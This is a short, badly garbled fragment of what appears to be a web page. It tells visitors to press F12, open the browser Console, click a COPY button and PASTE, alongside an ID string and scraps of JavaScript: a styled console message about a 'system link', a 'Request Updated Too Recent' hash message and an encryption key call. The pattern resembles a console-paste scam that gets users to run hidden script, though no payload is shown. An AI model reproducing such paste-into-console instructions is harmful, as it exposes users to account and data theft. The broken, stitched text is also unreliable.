
6
st Updated Too Recent
sequence required.
F12
(Console), click
COPY
button below, then
PASTE
ID: jqojtdfvle

fura";

ystem link: "+node_sync, "color:#3b82f6;font-weight:bold;");

quest Updated Too Recent (Hash: 0x8a7e8e85)");

, true, ["encrypt"]);
